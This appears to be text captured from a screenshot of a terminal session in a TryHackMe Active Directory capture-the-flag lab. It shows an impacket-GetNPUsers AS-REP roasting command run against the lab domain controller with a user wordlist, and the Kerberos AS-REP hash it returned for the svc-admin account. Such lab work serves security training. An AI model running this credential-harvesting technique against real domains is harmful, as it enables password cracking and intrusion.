 exploit → total(2)
attacktive.directory.GetNPUsers impacket-GetNPUsers
~/Desktop/tryhackme.ctf/attacktive.directory/exploit 15:36:47
cat attacktive.directory.GetNPUsers
Script started on 2025-01-20 15:36:44+03:00 [COMMAND="impacket-GetNPUsers -no-pass -usersfile ../wordlis
ts/users.txt -dc-ip attacktive.directory.thm thm-ad/" TERM="xterm-256color" TTY="/dev/pts/0" COLUMNS="10
4" LINES="27"]
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow
() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent
datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$svc-admin@THM-AD:91ec46bd989770b1cb2be04041781811$d7cb955821e4ed47937c85c7f84a90e07e10e3fc
02d248bf350f592365fb5e204c3980886621be221c364e620abb3bd736da24baee00be1a2c978ad722c5a4b67ee61cd60800e8e6
fced63a0a3297968e31289d857703d94a82a731b61f2c1aa8b8bb0854f56b410494dde99b7192a4e4862b33cf96c50c569b439fe
9986a9f32e81d4a1bcb1c7096ccb0094a35c05f250cccc59cb1da79bddc7bc0de9e6a501b37b5a2e86158653bbbcee8ba2304c81
8f15d9b8f6c0dbce2f97361f9a6b4b19ef0f3569216e1dea4b765f46e71cf68c4f1f0805bdaf81331e3e0d7f24ab7951fd4d9c5a
19be765286
Script done on 2025-01-20 15:36:45+03:00 [COMMAND_EXIT_CODE="0"]
~/Desktop/tryhackme.ctf/attacktive.directory/exploit 15:36:49
FRA
15:36
01/20/2025